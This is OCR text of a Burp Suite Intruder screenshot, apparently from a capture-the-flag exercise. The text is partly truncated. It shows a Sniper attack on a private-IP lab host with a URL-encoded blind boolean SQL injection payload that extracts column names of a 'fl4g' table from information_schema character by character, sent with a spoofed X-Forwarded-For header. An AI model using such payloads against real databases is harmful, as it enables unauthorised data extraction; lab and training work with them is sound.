 board Target Proxy Intruder Repeater Sequencer Decoder Comparer
2 × 3 × 4 × ...
Positions Payloads Options
yload Positions
Start attack
nfigure the positions where payloads will be inserted into the base request. The attack type determines the way in
ich payloads are assigned to payload positions - see help for full details.
ack type: Sniper
GET /?id=
§1%27%20and%20%20ascii(substr((select%20column_name%20from%20information_schema.colum
ns%20where%20table_name=%27fl4g%27%20limit%200,1),1,1))%3E22221%20--%20-§ HTTP/1.1
Host: 192.168.10.41:32212
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh